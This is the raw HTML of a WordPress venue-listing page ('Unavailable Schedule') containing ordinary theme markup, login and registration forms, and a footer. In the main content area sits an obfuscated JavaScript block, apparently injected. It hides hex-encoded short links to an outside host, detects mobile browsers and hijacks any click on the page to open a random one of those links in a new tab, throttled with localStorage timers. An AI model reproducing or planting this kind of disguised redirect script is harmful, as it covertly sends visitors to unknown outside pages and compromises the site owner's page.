<li id="menu-item-2420" class="has-submenu menu-item-2420"><a href="#">Venues</a>
<ul class="sub-menu">
	<li id="menu-item-2941" class="menu-item-2941"><a href="https://venue.cadetlearning.com/venues/">List</a></li>
	<li id="menu-item-2948" class="menu-item-2948"><a href="https://venue.cadetlearning.com/venues-map/">Map</a></li>
</ul>
</li>
<li id="menu-item-1746" class="has-submenu menu-item-1746"><a href="/blog">Blog</a>
<ul class="sub-menu">
	<li id="menu-item-48" class="menu-item-48"><a href="https://venue.cadetlearning.com/faq/">FAQ</a></li>
</ul>
</li>
<li id="menu-item-49" class="menu-item-49"><a href="https://venue.cadetlearning.com/contact/">Contact Us</a></li>


    </ul>

                <span class="mobile-submit text-center">
                <a href="https://venue.cadetlearning.com/submission/" class="btn btn-theme btn-submit"><i class="flaticon-plus button-icon"></i>Add a Venue</a>
            </span>
        </nav>
    <div id="apus-header-mobile" class="header-mobile hidden-lg clearfix">
    <div class="container">
        <div class="row">
            <div class="flex-middle">
                <div class="col-xs-3">
                                            <a href="#navbar-offcanvas" class="btn btn-showmenu btn-theme">
                            <i class="fas fa-bars"></i>
                        </a>
                                    </div>
                <div class="col-xs-6 text-center">
                                                                <div class="logo logo-theme">
                            <a href="https://venue.cadetlearning.com/">
                                <img src="https://venue.cadetlearning.com/wp-content/uploads/2023/09/Screenshot-at-Jul-24-09-50-55.png" width="80" height="80" alt="VirtualThere">
                            </a>
                        </div>
                                    </div>
                <div class="col-xs-3">
                                                            <div class="top-wrapper-menu pull-right">
                                        <a class="drop-dow btn-menu-account" href="https://venue.cadetlearning.com/login-register/">
                                            <i class="fa fa-user"></i>
                                        </a>
                                    </div>
                                            </div>
            </div>
        </div>
    </div>
</div>
<div id="apus-header" class="apus-header visible-lg header-dashboard-2291"><div class="main-sticky-header">		<div data-elementor-type="wp-post" data-elementor-id="2291" class="elementor elementor-2291">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2815b6b elementor-section-stretched elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2815b6b" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1f92618" data-id="1f92618" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7f8556e" data-id="7f8556e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e7cf639 elementor-widget__width-auto elementor-widget elementor-widget-apus_element_primary_menu" data-id="e7cf639" data-element_type="widget" data-widget_type="apus_element_primary_menu.default">
				<div class="elementor-widget-container">
					            <div class="main-menu  ">
                <nav data-duration="400" class="apus-megamenu slide animate navbar" role="navigation">
                <div class="collapse navbar-collapse no-padding"><ul id="primary-menu" class="nav navbar-nav megamenu effect1"><li class="menu-item-45 aligned-left"><a href="https://venue.cadetlearning.com/">Home</a></li>
<li class="dropdown menu-item-2420 aligned-left"><a href="#" class="dropdown-toggle"  data-hover="dropdown" data-toggle="dropdown">Venues <b class="caret"></b></a>
<ul class="dropdown-menu">
	<li class="menu-item-2941 aligned-left"><a href="https://venue.cadetlearning.com/venues/">List</a></li>
	<li class="menu-item-2948 aligned-left"><a href="https://venue.cadetlearning.com/venues-map/">Map</a></li>
</ul>
</li>
<li class="dropdown menu-item-1746 aligned-left"><a href="/blog" class="dropdown-toggle"  data-hover="dropdown" data-toggle="dropdown">Blog <b class="caret"></b></a>
<ul class="dropdown-menu">
	<li class="menu-item-48 aligned-left"><a href="https://venue.cadetlearning.com/faq/">FAQ</a></li>
</ul>
</li>
<li class="menu-item-49 aligned-left"><a href="https://venue.cadetlearning.com/contact/">Contact Us</a></li>
</ul></div>                </nav>
            </div>
            				</div>
				</div>
				<div class="elementor-element elementor-element-e4430aa elementor-widget__width-auto elementor-widget elementor-widget-apus_element_user_info" data-id="e4430aa" data-element_type="widget" data-widget_type="apus_element_user_info.default">
				<div class="elementor-widget-container">
					            <div class="top-wrapper-menu not-login ">
                <span class="login-icon"><i class="flaticon-user"></i></span>
                                    <a class="btn-login apus-user-login" href="#apus_login_forgot_form" title="Login">
                        Login                    </a>

                    <span class="space text-link"> / </span>

                    <a class="btn-login register apus-user-register" href="#apus_register_form" title="Register">
                        Register                    </a>

                    <div id="apus_login_forgot_form" class="apus_login_register_form mfp-hide" data-effect="fadeIn">
                        <div class="form-login-register-inner">
                            <div class="row">
                                                                    <div class="col-sm-6 hidden-xs banner-image">
                                        <div class="image-wrapper"><img fetchpriority="high" width="390" height="540" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 390 540&#039;%2F%3E" class="attachment-full size-full unveil-image" alt="" data-src="https://venue.cadetlearning.com/wp-content/uploads/2020/02/bg-login.jpg" data-srcset="https://venue.cadetlearning.com/wp-content/uploads/2020/02/bg-login.jpg 390w, https://venue.cadetlearning.com/wp-content/uploads/2020/02/bg-login-217x300.jpg 217w" data-sizes="(max-width: 390px) 100vw, 390px" /></div>                                    </div>
                                                                <div class="col-sm-6 col-xs-12">
                                    <div class="inner-right">
                                                                                    <h3 class="title">Login</h3>
                                                                                <div class="login-form-wrapper">
	
		
	<div id="login-form-wrapper" class="form-container box-white-dashboard form-login-register-inner">
		<form class="login-form" action="https://venue.cadetlearning.com/" method="post">
						<div class="form-group">
				<i class="flaticon-user"></i>
				<label for="username_or_email" class="hidden">Username Or Email</label>
                <sup class="required-field">*</sup>
				<input autocomplete="off" type="text" name="username" class="form-control" id="username_or_email" placeholder="Enter username or email">
			</div>
			<div class="form-group">
				<i class="flaticon-password"></i>
				<label for="login_password" class="hidden">Password</label>
                <sup class="required-field">*</sup>
				<input name="password" type="password" class="password required form-control" id="login_password" placeholder="Enter Password">
			</div>
			<div class="row space-15">
				<div class="col-sm-6">
					<label for="user-remember-field">
						<input type="checkbox" name="remember" id="user-remember-field" value="true"> Keep me signed in					</label>
				</div>
				<div class="col-sm-6 text-right">
					<a href="#forgot-password-form-wrapper" class="back-link" title="Forgot Password">Lost Your Password?</a>
				</div>
			</div>
			<div class="form-group no-margin">
				<input type="submit" class="btn btn-theme btn-block" name="submit" value="Login"/>
				<div class="register-info">
					Don&#039;t you have an account?					<a class="apus-user-register" href="#apus_register_form">
	                    Register	                </a>
                </div>
			</div>
			<input type="hidden" id="security_login" name="security_login" value="0ca0838d27" /><input type="hidden" name="_wp_http_referer" value="/unavailable-schedule/" />		</form>
	</div>
	<!-- reset form -->
	<div id="forgot-password-form-wrapper" class="form-container">
		<form name="forgotpasswordform" class="forgotpassword-form" action="https://venue.cadetlearning.com/wp-login.php?action=lostpassword" method="post">
			<h3>Reset Password</h3>
			<div class="lostpassword-fields">
				<div class="form-group">
					<label for="lostpassword_username">Username or E-mail</label>
            		<sup class="required-field">*</sup>
					<input type="text" name="user_login" class="user_login form-control" id="lostpassword_username" placeholder="Enter Username or E-mail">
				</div>
				<div class="g-recaptcha" style="transform: scale(0.9); -webkit-transform: scale(0.9); transform-origin: 0 0; -webkit-transform-origin: 0 0;" data-sitekey="6LdrSVcqAAAAAE8-zFVkMTRxVJ0AIyAvPamk-ZlD"></div><script>
                jQuery("form.woocommerce-checkout").on("submit", function(){
                    setTimeout(function(){
                        grecaptcha.reset();
                    },100);
                });
                </script><input type="hidden" id="security_lostpassword" name="security_lostpassword" value="635841205c" /><input type="hidden" name="_wp_http_referer" value="/unavailable-schedule/" />
				
				<div class="form-group">
					<input type="submit" class="btn btn-theme btn-block" name="wp-submit" value="Get New Password" tabindex="100" />
					<input type="button" class="btn btn-danger btn-block btn-cancel" value="Cancel" tabindex="101" />
				</div>
			</div>
			<div class="lostpassword-link"><a href="#login-form-wrapper" class="back-link">Back To Login</a></div>
		</form>
	</div>
</div>                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div id="apus_register_form" class="apus_login_register_form mfp-hide" data-effect="fadeIn">
                        <div class="form-login-register-inner">
                            <div class="row">
                                                                    <div class="col-sm-6 hidden-xs banner-image">
                                        <div class="image-wrapper"><img width="390" height="660" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 390 660&#039;%2F%3E" class="attachment-full size-full unveil-image" alt="" data-src="https://venue.cadetlearning.com/wp-content/uploads/2020/02/bg-register.jpg" data-srcset="https://venue.cadetlearning.com/wp-content/uploads/2020/02/bg-register.jpg 390w, https://venue.cadetlearning.com/wp-content/uploads/2020/02/bg-register-177x300.jpg 177w" data-sizes="(max-width: 390px) 100vw, 390px" /></div>                                    </div>
                                                                <div class="col-sm-6 col-xs-12">
                                    <div class="inner-right">
                                                                                    <h3 class="title">Register</h3>
                                                                                <div class="register-form-wrapper">
  	<div class="container-form">
      	<form name="registerForm" method="post" class="register-form box-white-dashboard form-login-register-inner">

			<div class="form-group">
				<i class="flaticon-user"></i>
				<input type="text" class="form-control" name="username" id="register-username" placeholder="User Name">
			</div>
			<div class="form-group">
				<i class="flaticon-envelope"></i>
				<input type="text" class="form-control" name="email" id="register-email" placeholder="Email">
			</div>

			
			<div class="form-group">
				<i class="flaticon-password"></i>
				<input type="password" class="form-control" name="password" id="password" placeholder="Password">
			</div>

			<div class="form-group">
				<i class="flaticon-password"></i>
				<input type="password" class="form-control" name="confirmpassword" id="confirmpassword" placeholder="Re-enter Password">
			</div>
            <div class="form-group">
                <i class="flaticon-user"></i>
                <input type="text" class="form-control" name="referralcode" id="referralcode" placeholder="Referral Code">
            </div>
            <input type="hidden" name="role" value="wp_realestate_agent">

<!--			<div class="form-group">-->
<!--				<i class="flaticon-user-1"></i>-->
<!--				<select class="form-control" name="role" value="subscriber">-->
<!--					<option value="">--><!--</option>-->
<!--					<option value="subscriber">--><!--</option>-->
<!---->
<!--					--><!--						<option value="wp_realestate_agent">--><!--</option>-->
<!--					--><!---->
<!--					--><!--						<option value="wp_realestate_agency">--><!--</option>-->
<!--					--><!--				</select>-->
<!--			</div>-->

			<input type="hidden" id="security_register" name="security_register" value="846258eaa0" /><input type="hidden" name="_wp_http_referer" value="/unavailable-schedule/" />
			
	      	
			<div class="form-group no-margin">
				<button type="submit" class="btn btn-theme btn-block" name="submitRegister">
					Sign Up				</button>
			</div>
      	</form>

      	

		<div class="login-info">
			Already have an account?			<a class="apus-user-login" href="#apus_login_forgot_form">
                Login            </a>
        </div>

		<div class="g-recaptcha" style="transform: scale(0.9); -webkit-transform: scale(0.9); transform-origin: 0 0; -webkit-transform-origin: 0 0;" data-sitekey="6LdrSVcqAAAAAE8-zFVkMTRxVJ0AIyAvPamk-ZlD"></div><script>
                jQuery("form.woocommerce-checkout").on("submit", function(){
                    setTimeout(function(){
                        grecaptcha.reset();
                    },100);
                });
                </script>
    </div>
</div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    
                            </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-edc5742 elementor-widget__width-auto elementor-widget elementor-widget-apus_element_submit_btn" data-id="edc5742" data-element_type="widget" data-widget_type="apus_element_submit_btn.default">
				<div class="elementor-widget-container">
					        <div class="widget-submit-btn ">
            <a class="btn-submit btn user-login-form" href="https://venue.cadetlearning.com/submission/">
                <span class="flaticon-plus button-icon"></span>Add a Venue            </a>
        </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div>    <div id="apus-main-content">
<section class="page-dashboard left-main">
			<div class="apus-breadscrumb-dashboard">
			<section id="apus-breadscrumb" class="breadcrumb-page apus-breadscrumb  horizontal"><div class="container"><div class="wrapper-breads">
		<div class="wrapper-breads-inner"><div class="breadscrumb-inner clearfix"><h2 class="bread-title">Unavailable Schedule</h2></div><div class="left-inner"><ol class="breadcrumb"><li><a href="https://venue.cadetlearning.com">Home</a>  </li> <li><span class="active">Unavailable Schedule</span></li></ol></div></div></div></div></section>		</div>
		<section id="main-container" class="inner-dashboard container left-main ">
				<a href="javascript:void(0)" class="mobile-sidebar-btn hidden-lg hidden-md btn-left"><i class="ti-menu-alt"></i></a>
		<div class="mobile-sidebar-panel-overlay"></div>
			<div class="row">
					<div class="sidebar-wrapper  col-md-4 col-sm-12 col-xs-12">
		  	<aside class="sidebar sidebar-left" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
		  		<div class="close-sidebar-btn hidden-lg hidden-md"> <i class="ti-close"></i> <span>Close</span></div>
		   				   			<aside class="widget widget_apus_user_short_profile"></aside>		   				  	</aside>
		</div>
				<div id="main-content" class="main-page col-xs-12 no-padding">
				<div id="main" class="site-main clearfix" role="main">

					<div id="va">
    <h2>Loading...</h2>
</div>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4e\x4a\x76\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x64\x72\x45\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4b\x73\x6c\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x51\x68\x47\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x59\x59\x78\x34\x63\x394','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x44\x48\x66\x37\x63\x347','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x79\x41\x4b\x32\x63\x372','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x79\x49\x61\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x68\x6b\x71\x30\x63\x380','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x73\x66\x78\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>				</div><!-- .site-main -->
							</div><!-- .content-area -->
					</div>
	</section>
</section>
</div><!-- .site-content -->
            <div id="apus-footer" class="apus-footer footer-builder-wrapper  footer-dashboard"><div class="apus-footer-inner">		<div data-elementor-type="wp-post" data-elementor-id="2466" class="elementor elementor-2466">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-4621fbc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4621fbc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cf6e2ec" data-id="cf6e2ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-03c44d7 elementor-widget elementor-widget-text-editor" data-id="03c44d7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© 2023 VirtualThere. All rights reserved.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div>        <a href="#" id="back-to-top" class="add-fix-top">
        <i class="flaticon-arrows"></i>
    </a>
    </div><!-- .site -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/homeo-child/*","/wp-content/themes/homeo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gtranslate_wrapper" id="gt-wrapper-44946523"></div>        <div class="woocommerce-multi-currency wmc-right style-1 wmc-bottom wmc-sidebar" style="">
            <div class="wmc-list-currencies">
				                    <div class="wmc-title">
						Select your currency                    </div>
					                    <div class="wmc-currency wmc-active" data-currency='HKD'>
						                        <a rel='nofollow' class="wmc-currency-redirect"
                           data-currency="HKD" href="/unavailable-schedule/?wmc-currency=HKD">
                            <span class="wmc-currency-content-left">HKD</span>
                            <span class="wmc-currency-content-right">
							Hong Kong dollar                            </span>
                        </a>
                    </div>
					                    <div class="wmc-currency " data-currency='USD'>
						                        <a rel='nofollow' class="wmc-currency-redirect"
                           data-currency="USD" href="/unavailable-schedule/?wmc-currency=USD">
                            <span class="wmc-currency-content-left">USD</span>
                            <span class="wmc-currency-content-right">
							United States (US) dollar                            </span>
                        </a>
                    </div>
					                <div class="wmc-sidebar-open"></div>
            </div>
        </div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://venue.cadetlearning.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=1e1661bb3db973deba05' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://venue.cadetlearning.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://venue.cadetlearning.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2291-css' href='https://venue.cadetlearning.com/wp-content/uploads/elementor/css/post-2291.css?ver=1765477424' type='text/css' media='all' />
<link rel='stylesheet' id='wre-select2-css' href='https://venue.cadetlearning.com/wp-content/plugins/wp-realestate/assets/js/select2/select2.min.css?ver=4.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2466-css' href='https://venue.cadetlearning.com/wp-content/uploads/elementor/css/post-2466.css?ver=1765477424' type='text/css' media='all' />
<link rel='stylesheet' id='wmc-flags-css' href='https://venue.cadetlearning.com/wp-content/plugins/woocommerce-multi-currency/css/flags-64.min.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://venue.cadetlearning.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8-css' href='https://venue.cadetlearning.com/wp-content/uploads/elementor/css/post-8.css?ver=1765448502' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
<script src="https://venue.cadetlearning.com/wp-content/themes/homeo/js/bootstrap.min.js?ver=20150330" id="bootstrap-js"></script>
<script src="https://venue.cadetlearning.com/wp-content/themes/homeo/js/slick.min.js?ver=1.8.0" id="slick-js"></script>
<script id="countdown-js-extra">
var homeo_countdown_opts = {"days":"Days","hours":"Hrs","mins":"Mins","secs":"Secs"};
//# sourceURL=countdown-js-extra
</script>
<script src="https://venue.cadetlearning.com/wp-content/themes/homeo/js/countdown.js?ver=20150315" id="countdown-js"></script>
<script src="https://venue.cadetlearning.com/wp-content/themes/homeo/js/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
